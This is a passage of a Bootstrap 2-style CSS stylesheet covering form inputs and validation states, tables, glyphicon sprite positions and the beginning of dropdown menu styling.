input[type="week"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="color"]:-moz-placeholder,
.uneditable-input:-moz-placeholder {
  color: #394041;
}

select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.uneditable-input:-ms-input-placeholder {
  color: #394041;
}

select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.uneditable-input::-webkit-input-placeholder {
  color: #394041;
}

input,
textarea,
.uneditable-input {
  width: 206px;
}

textarea {
  height: auto;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #fff;
  border: 1px solid #ccc;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear 0.2s, box-shadow linear 0.2s;
  transition: border linear 0.2s, box-shadow linear 0.2s;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: rgba(82, 168, 236, 0.8);
  outline: 0;
  outline: 0 \9;
  /* IE6-9 */
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  *margin-top: 0;
  /* IE7 */
  margin-top: 1px \9;
  /* IE8-9 */
  line-height: normal;
}

input[type="file"],
input[type="image"],
input[type="submit"],
input[type="reset"],
input[type="button"],
input[type="radio"],
input[type="checkbox"] {
  width: auto;
}

select,
input[type="file"] {
  height: 30px;
  /* In IE7, the height of the select element cannot be changed by height, only font-size */
  *margin-top: 4px;
  /* For IE7, add top margin to align select with labels */
  line-height: 30px;
}

select {
  border: 1px solid #ccc;
  background-color: #fff;
}

select[multiple],
select[size] {
  height: auto;
}

select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

.uneditable-input,
.uneditable-textarea {
  color: #999;
  background-color: #fcfcfc;
  border-color: #ccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.025);
  cursor: not-allowed;
}

.uneditable-input {
  overflow: hidden;
  white-space: nowrap;
}

.uneditable-textarea {
  width: auto;
  height: auto;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #999;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #999;
}

.radio,
.checkbox {
  min-height: 20px;
  padding-left: 20px;
}

.radio input[type="radio"],
.checkbox input[type="checkbox"] {
  float: left;
  margin-left: -20px;
}

.controls > .radio:first-child,
.controls > .checkbox:first-child {
  padding-top: 5px;
}

.radio.inline,
.checkbox.inline {
  display: inline-block;
  padding-top: 5px;
  margin-bottom: 0;
  vertical-align: middle;
}

.radio.inline + .radio.inline,
.checkbox.inline + .checkbox.inline {
  margin-left: 10px;
}

.input-mini {
  width: 60px;
}

.input-small {
  width: 90px;
}

.input-medium {
  width: 150px;
}

.input-large {
  width: 210px;
}

.input-xlarge {
  width: 270px;
}

.input-xxlarge {
  width: 530px;
}

input[class*="span"],
select[class*="span"],
textarea[class*="span"],
.uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"] {
  float: none;
  margin-left: 0;
}

.input-append input[class*="span"],
.input-append .uneditable-input[class*="span"],
.input-prepend input[class*="span"],
.input-prepend .uneditable-input[class*="span"],
.row-fluid input[class*="span"],
.row-fluid select[class*="span"],
.row-fluid textarea[class*="span"],
.row-fluid .uneditable-input[class*="span"],
.row-fluid .input-prepend [class*="span"],
.row-fluid .input-append [class*="span"] {
  display: inline-block;
}

input,
textarea,
.uneditable-input {
  margin-left: 0;
}

.controls-row [class*="span"] + [class*="span"] {
  margin-left: 20px;
}

input.span12,
textarea.span12,
.uneditable-input.span12 {
  width: 926px;
}

input.span11,
textarea.span11,
.uneditable-input.span11 {
  width: 846px;
}

input.span10,
textarea.span10,
.uneditable-input.span10 {
  width: 766px;
}

input.span9,
textarea.span9,
.uneditable-input.span9 {
  width: 686px;
}

input.span8,
textarea.span8,
.uneditable-input.span8 {
  width: 606px;
}

input.span7,
textarea.span7,
.uneditable-input.span7 {
  width: 526px;
}

input.span6,
textarea.span6,
.uneditable-input.span6 {
  width: 446px;
}

input.span5,
textarea.span5,
.uneditable-input.span5 {
  width: 366px;
}

input.span4,
textarea.span4,
.uneditable-input.span4 {
  width: 286px;
}

input.span3,
textarea.span3,
.uneditable-input.span3 {
  width: 206px;
}

input.span2,
textarea.span2,
.uneditable-input.span2 {
  width: 126px;
}

input.span1,
textarea.span1,
.uneditable-input.span1 {
  width: 46px;
}

.controls-row {
  *zoom: 1;
}

.controls-row:before, .controls-row:after {
  display: table;
  content: "";
  line-height: 0;
}

.controls-row:after {
  clear: both;
}

.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
  float: left;
}

.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
  padding-top: 5px;
}

input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
  cursor: not-allowed;
  background-color: #f7f7f7;
}

input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
  background-color: transparent;
}

.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
  color: #c09853;
}

.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  color: #c09853;
}

.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
  border-color: #c09853;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
  border-color: #a47e3c;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}

.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
  color: #c09853;
  background-color: #fcf8e3;
  border-color: #c09853;
}

.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
  color: #b94a48;
}

.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  color: #b94a48;
}

.control-group.error input,
.control-group.error select,
.control-group.error textarea {
  border-color: #b94a48;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
  border-color: #953b39;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}

.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #b94a48;
}

.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
  color: #468847;
}

.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  color: #468847;
}

.control-group.success input,
.control-group.success select,
.control-group.success textarea {
  border-color: #468847;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
  border-color: #356635;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}

.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
  color: #468847;
  background-color: #dff0d8;
  border-color: #468847;
}

.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
  color: #3a87ad;
}

.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  color: #3a87ad;
}

.control-group.info input,
.control-group.info select,
.control-group.info textarea {
  border-color: #3a87ad;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
  border-color: #2d6987;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}

.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #3a87ad;
}

input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
  color: #b94a48;
  border-color: #ee5f5b;
}

input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
  border-color: #e9322d;
  box-shadow: 0 0 6px #f8b9b7;
}

.form-actions {
  padding: 19px 20px 20px;
  margin-top: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #e5e5e5;
  *zoom: 1;
}

.form-actions:before, .form-actions:after {
  display: table;
  content: "";
  line-height: 0;
}

.form-actions:after {
  clear: both;
}

.help-block,
.help-inline {
  color: #b3b7b8;
}

.help-block {
  display: block;
  margin-bottom: 10px;
}

.help-inline {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  vertical-align: middle;
  padding-left: 5px;
}

.input-append,
.input-prepend {
  margin-bottom: 5px;
  font-size: 0;
  white-space: nowrap;
}

.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-append .dropdown-menu,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input,
.input-prepend .dropdown-menu {
  font-size: 14px;
}

.input-append input,
.input-append select,
.input-append .uneditable-input,
.input-prepend input,
.input-prepend select,
.input-prepend .uneditable-input {
  position: relative;
  margin-bottom: 0;
  *margin-left: 0;
  vertical-align: top;
  border-radius: 0 4px 4px 0;
}

.input-append input:focus,
.input-append select:focus,
.input-append .uneditable-input:focus,
.input-prepend input:focus,
.input-prepend select:focus,
.input-prepend .uneditable-input:focus {
  z-index: 2;
}

.input-append .add-on,
.input-prepend .add-on {
  display: inline-block;
  width: auto;
  height: 20px;
  min-width: 16px;
  padding: 4px 5px;
  font-size: 14px;
  font-weight: normal;
  line-height: 20px;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  background-color: #eee;
  border: 1px solid #ccc;
}

.input-append .add-on,
.input-append .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .add-on,
.input-prepend .btn,
.input-prepend .btn-group > .dropdown-toggle {
  vertical-align: top;
  border-radius: 0;
}

.input-append .active,
.input-prepend .active {
  background-color: #a9dba9;
  border-color: #46a546;
}

.input-prepend .add-on,
.input-prepend .btn {
  margin-right: -1px;
}

.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  border-radius: 4px 0 0 4px;
}

.input-append input,
.input-append select,
.input-append .uneditable-input {
  border-radius: 4px 0 0 4px;
}

.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  border-radius: 0 4px 4px 0;
}

.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
  margin-left: -1px;
}

.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  border-radius: 0 4px 4px 0;
}

.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  border-radius: 0;
}

.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  border-radius: 4px 0 0 4px;
}

.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  border-radius: 0 4px 4px 0;
}

.input-prepend.input-append .btn-group:first-child {
  margin-left: 0;
}

input.search-query {
  padding-right: 14px;
  padding-right: 4px \9;
  padding-left: 14px;
  padding-left: 4px \9;
  /* IE7-8 doesn't have border-radius, so don't indent the padding */
  margin-bottom: 0;
  border-radius: 15px;
}

/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
  border-radius: 0;
}

.form-search .input-append .search-query {
  border-radius: 14px 0 0 14px;
}

.form-search .input-append .btn {
  border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .search-query {
  border-radius: 0 14px 14px 0;
}

.form-search .input-prepend .btn {
  border-radius: 14px 0 0 14px;
}

.form-search input,
.form-search textarea,
.form-search select,
.form-search .help-inline,
.form-search .uneditable-input,
.form-search .input-prepend,
.form-search .input-append,
.form-inline input,
.form-inline textarea,
.form-inline select,
.form-inline .help-inline,
.form-inline .uneditable-input,
.form-inline .input-prepend,
.form-inline .input-append,
.form-horizontal input,
.form-horizontal textarea,
.form-horizontal select,
.form-horizontal .help-inline,
.form-horizontal .uneditable-input,
.form-horizontal .input-prepend,
.form-horizontal .input-append {
  display: inline-block;
  *display: inline;
  /* IE7 inline-block hack */
  *zoom: 1;
  margin-bottom: 0;
  vertical-align: middle;
}

.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
  display: none;
}

.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
  display: inline-block;
}

.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
  margin-bottom: 0;
}

.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
  padding-left: 0;
  margin-bottom: 0;
  vertical-align: middle;
}

.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
  float: left;
  margin-right: 3px;
  margin-left: 0;
}

.control-group {
  margin-bottom: 10px;
}

legend + .control-group {
  margin-top: 20px;
  -webkit-margin-top-collapse: separate;
}

.form-horizontal .control-group {
  margin-bottom: 20px;
  *zoom: 1;
}

.form-horizontal .control-group:before, .form-horizontal .control-group:after {
  display: table;
  content: "";
  line-height: 0;
}

.form-horizontal .control-group:after {
  clear: both;
}

.form-horizontal .control-label {
  float: left;
  width: 160px;
  padding-top: 5px;
  text-align: right;
}

.form-horizontal .controls {
  *display: inline-block;
  *padding-left: 20px;
  margin-left: 180px;
  *margin-left: 0;
}

.form-horizontal .controls:first-child {
  *padding-left: 180px;
}

.form-horizontal .help-block {
  margin-bottom: 0;
}

.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
  margin-top: 10px;
}

.form-horizontal .form-actions {
  padding-left: 180px;
}

table {
  max-width: 100%;
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}

.table {
  width: 100%;
  margin-bottom: 20px;
}

.table th,
.table td {
  padding: 8px;
  line-height: 20px;
  text-align: left;
  vertical-align: top;
  border-top: 1px solid #ddd;
}

.table th {
  font-weight: bold;
}

.table thead th {
  vertical-align: bottom;
}

.table caption + thead tr:first-child th,
.table caption + thead tr:first-child td,
.table colgroup + thead tr:first-child th,
.table colgroup + thead tr:first-child td,
.table thead:first-child tr:first-child th,
.table thead:first-child tr:first-child td {
  border-top: 0;
}

.table tbody + tbody {
  border-top: 2px solid #ddd;
}

.table .table {
  background-color: #fff;
}

.table-condensed th,
.table-condensed td {
  padding: 4px 5px;
}

.table-bordered {
  border: 1px solid #ddd;
  border-collapse: separate;
  *border-collapse: collapse;
  border-left: 0;
  border-radius: 4px;
}

.table-bordered th,
.table-bordered td {
  border-left: 1px solid #ddd;
}

.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
  border-top: 0;
}

.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child {
  border-top-left-radius: 4px;
}

.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child {
  border-top-right-radius: 4px;
}

.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child {
  border-bottom-left-radius: 4px;
}

.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child {
  border-bottom-right-radius: 4px;
}

.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
  border-bottom-left-radius: 0;
}

.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
  border-bottom-right-radius: 0;
}

.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  border-top-left-radius: 4px;
}

.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  border-top-right-radius: 4px;
}

.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
  background-color: #f9f9f9;
}

.table-hover tbody tr:hover td,
.table-hover tbody tr:hover th {
  background-color: #f5f5f5;
}

table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
  display: table-cell;
  float: none;
  margin-left: 0;
}

.table td.span1,
.table th.span1 {
  float: none;
  width: 44px;
  margin-left: 0;
}

.table td.span2,
.table th.span2 {
  float: none;
  width: 124px;
  margin-left: 0;
}

.table td.span3,
.table th.span3 {
  float: none;
  width: 204px;
  margin-left: 0;
}

.table td.span4,
.table th.span4 {
  float: none;
  width: 284px;
  margin-left: 0;
}

.table td.span5,
.table th.span5 {
  float: none;
  width: 364px;
  margin-left: 0;
}

.table td.span6,
.table th.span6 {
  float: none;
  width: 444px;
  margin-left: 0;
}

.table td.span7,
.table th.span7 {
  float: none;
  width: 524px;
  margin-left: 0;
}

.table td.span8,
.table th.span8 {
  float: none;
  width: 604px;
  margin-left: 0;
}

.table td.span9,
.table th.span9 {
  float: none;
  width: 684px;
  margin-left: 0;
}

.table td.span10,
.table th.span10 {
  float: none;
  width: 764px;
  margin-left: 0;
}

.table td.span11,
.table th.span11 {
  float: none;
  width: 844px;
  margin-left: 0;
}

.table td.span12,
.table th.span12 {
  float: none;
  width: 924px;
  margin-left: 0;
}

.table tbody tr.success td {
  background-color: #dff0d8;
}

.table tbody tr.error td {
  background-color: #f2dede;
}

.table tbody tr.warning td {
  background-color: #fcf8e3;
}

.table tbody tr.info td {
  background-color: #d9edf7;
}

.table-hover tbody tr.success:hover td {
  background-color: #d0e9c6;
}

.table-hover tbody tr.error:hover td {
  background-color: #ebcccc;
}

.table-hover tbody tr.warning:hover td {
  background-color: #faf2cc;
}

.table-hover tbody tr.info:hover td {
  background-color: #c4e3f3;
}

[class^="icon-"],
[class*=" icon-"] {
  display: inline-block;
  width: 14px;
  height: 14px;
  *margin-right: .3em;
  line-height: 14px;
  vertical-align: text-top;
  background-image: url("../images/glyphicons-halflings.png");
  background-position: 14px 14px;
  background-repeat: no-repeat;
  margin-top: 1px;
}

/* White icons with optional class, or on hover/active states of certain elements */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
  background-image: url("../images/glyphicons-halflings-white.png");
}

.icon-glass {
  background-position: 0      0;
}

.icon-music {
  background-position: -24px  0;
}

.icon-search {
  background-position: -48px  0;
}

.icon-envelope {
  background-position: -72px  0;
}

.icon-heart {
  background-position: -96px  0;
}

.icon-star {
  background-position: -120px 0;
}

.icon-star-empty {
  background-position: -144px 0;
}

.icon-user {
  background-position: -168px 0;
}

.icon-film {
  background-position: -192px 0;
}

.icon-th-large {
  background-position: -216px 0;
}

.icon-th {
  background-position: -240px 0;
}

.icon-th-list {
  background-position: -264px 0;
}

.icon-ok {
  background-position: -288px 0;
}

.icon-remove {
  background-position: -312px 0;
}

.icon-zoom-in {
  background-position: -336px 0;
}

.icon-zoom-out {
  background-position: -360px 0;
}

.icon-off {
  background-position: -384px 0;
}

.icon-signal {
  background-position: -408px 0;
}

.icon-cog {
  background-position: -432px 0;
}

.icon-trash {
  background-position: -456px 0;
}

.icon-home {
  background-position: 0      -24px;
}

.icon-file {
  background-position: -24px  -24px;
}

.icon-time {
  background-position: -48px  -24px;
}

.icon-road {
  background-position: -72px  -24px;
}

.icon-download-alt {
  background-position: -96px  -24px;
}

.icon-download {
  background-position: -120px -24px;
}

.icon-upload {
  background-position: -144px -24px;
}

.icon-inbox {
  background-position: -168px -24px;
}

.icon-play-circle {
  background-position: -192px -24px;
}

.icon-repeat {
  background-position: -216px -24px;
}

.icon-refresh {
  background-position: -240px -24px;
}

.icon-list-alt {
  background-position: -264px -24px;
}

.icon-lock {
  background-position: -287px -24px;
}

.icon-flag {
  background-position: -312px -24px;
}

.icon-headphones {
  background-position: -336px -24px;
}

.icon-volume-off {
  background-position: -360px -24px;
}

.icon-volume-down {
  background-position: -384px -24px;
}

.icon-volume-up {
  background-position: -408px -24px;
}

.icon-qrcode {
  background-position: -432px -24px;
}

.icon-barcode {
  background-position: -456px -24px;
}

.icon-tag {
  background-position: 0      -48px;
}

.icon-tags {
  background-position: -25px  -48px;
}

.icon-book {
  background-position: -48px  -48px;
}

.icon-bookmark {
  background-position: -72px  -48px;
}

.icon-print {
  background-position: -96px  -48px;
}

.icon-camera {
  background-position: -120px -48px;
}

.icon-font {
  background-position: -144px -48px;
}

.icon-bold {
  background-position: -167px -48px;
}

.icon-italic {
  background-position: -192px -48px;
}

.icon-text-height {
  background-position: -216px -48px;
}

.icon-text-width {
  background-position: -240px -48px;
}

.icon-align-left {
  background-position: -264px -48px;
}

.icon-align-center {
  background-position: -288px -48px;
}

.icon-align-right {
  background-position: -312px -48px;
}

.icon-align-justify {
  background-position: -336px -48px;
}

.icon-list {
  background-position: -360px -48px;
}

.icon-indent-left {
  background-position: -384px -48px;
}

.icon-indent-right {
  background-position: -408px -48px;
}

.icon-facetime-video {
  background-position: -432px -48px;
}

.icon-picture {
  background-position: -456px -48px;
}

.icon-pencil {
  background-position: 0      -72px;
}

.icon-map-marker {
  background-position: -24px  -72px;
}

.icon-adjust {
  background-position: -48px  -72px;
}

.icon-tint {
  background-position: -72px  -72px;
}

.icon-edit {
  background-position: -96px  -72px;
}

.icon-share {
  background-position: -120px -72px;
}

.icon-check {
  background-position: -144px -72px;
}

.icon-move {
  background-position: -168px -72px;
}

.icon-step-backward {
  background-position: -192px -72px;
}

.icon-fast-backward {
  background-position: -216px -72px;
}

.icon-backward {
  background-position: -240px -72px;
}

.icon-play {
  background-position: -264px -72px;
}

.icon-pause {
  background-position: -288px -72px;
}

.icon-stop {
  background-position: -312px -72px;
}

.icon-forward {
  background-position: -336px -72px;
}

.icon-fast-forward {
  background-position: -360px -72px;
}

.icon-step-forward {
  background-position: -384px -72px;
}

.icon-eject {
  background-position: -408px -72px;
}

.icon-chevron-left {
  background-position: -432px -72px;
}

.icon-chevron-right {
  background-position: -456px -72px;
}

.icon-plus-sign {
  background-position: 0      -96px;
}

.icon-minus-sign {
  background-position: -24px  -96px;
}

.icon-remove-sign {
  background-position: -48px  -96px;
}

.icon-ok-sign {
  background-position: -72px  -96px;
}

.icon-question-sign {
  background-position: -96px  -96px;
}

.icon-info-sign {
  background-position: -120px -96px;
}

.icon-screenshot {
  background-position: -144px -96px;
}

.icon-remove-circle {
  background-position: -168px -96px;
}

.icon-ok-circle {
  background-position: -192px -96px;
}

.icon-ban-circle {
  background-position: -216px -96px;
}

.icon-arrow-left {
  background-position: -240px -96px;
}

.icon-arrow-right {
  background-position: -264px -96px;
}

.icon-arrow-up {
  background-position: -289px -96px;
}

.icon-arrow-down {
  background-position: -312px -96px;
}

.icon-share-alt {
  background-position: -336px -96px;
}

.icon-resize-full {
  background-position: -360px -96px;
}

.icon-resize-small {
  background-position: -384px -96px;
}

.icon-plus {
  background-position: -408px -96px;
}

.icon-minus {
  background-position: -433px -96px;
}

.icon-asterisk {
  background-position: -456px -96px;
}

.icon-exclamation-sign {
  background-position: 0      -120px;
}

.icon-gift {
  background-position: -24px  -120px;
}

.icon-leaf {
  background-position: -48px  -120px;
}

.icon-fire {
  background-position: -72px  -120px;
}

.icon-eye-open {
  background-position: -96px  -120px;
}

.icon-eye-close {
  background-position: -120px -120px;
}

.icon-warning-sign {
  background-position: -144px -120px;
}

.icon-plane {
  background-position: -168px -120px;
}

.icon-calendar {
  background-position: -192px -120px;
}

.icon-random {
  background-position: -216px -120px;
  width: 16px;
}

.icon-comment {
  background-position: -240px -120px;
}

.icon-magnet {
  background-position: -264px -120px;
}

.icon-chevron-up {
  background-position: -288px -120px;
}

.icon-chevron-down {
  background-position: -313px -119px;
}

.icon-retweet {
  background-position: -336px -120px;
}

.icon-shopping-cart {
  background-position: -360px -120px;
}

.icon-folder-close {
  background-position: -384px -120px;
}

.icon-folder-open {
  background-position: -408px -120px;
  width: 16px;
}

.icon-resize-vertical {
  background-position: -432px -119px;
}

.icon-resize-horizontal {
  background-position: -456px -118px;
}

.icon-hdd {
  background-position: 0      -144px;
}

.icon-bullhorn {
  background-position: -24px  -144px;
}

.icon-bell {
  background-position: -48px  -144px;
}

.icon-certificate {
  background-position: -72px  -144px;
}

.icon-thumbs-up {
  background-position: -96px  -144px;
}

.icon-thumbs-down {
  background-position: -120px -144px;
}

.icon-hand-right {
  background-position: -144px -144px;
}

.icon-hand-left {
  background-position: -168px -144px;
}

.icon-hand-up {
  background-position: -192px -144px;
}

.icon-hand-down {
  background-position: -216px -144px;
}

.icon-circle-arrow-right {
  background-position: -240px -144px;
}

.icon-circle-arrow-left {
  background-position: -264px -144px;
}

.icon-circle-arrow-up {
  background-position: -288px -144px;
}

.icon-circle-arrow-down {
  background-position: -312px -144px;
}

.icon-globe {
  background-position: -336px -144px;
}

.icon-wrench {
  background-position: -360px -144px;
}

.icon-tasks {
  background-position: -384px -144px;
}

.icon-filter {
  background-position: -408px -144px;
}

.icon-briefcase {
  background-position: -432px -144px;
}

.icon-fullscreen {
  background-position: -456px -144px;
}

.dropup,
.dropdown {
  position: relative;
}

.dropdown-toggle {
  *margin-bottom: -3px;
}

.dropdown-toggle:active,
.open .dropdown-toggle {
  outline: 0;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  vertical-align: top;
  border-top: 4px solid #000;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}

.dropdown .caret {
  margin-top: 8px;
  margin-left: 2px;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  *border-right-width: 2px;
  *border-bottom-width: 2px;
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  background-clip: padding-box;
}

.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}

.dropdown-menu .divider {
  *width: 100%;
  height: 1px;
  margin: 9px 1px;
  *margin: -5px 0 5px;
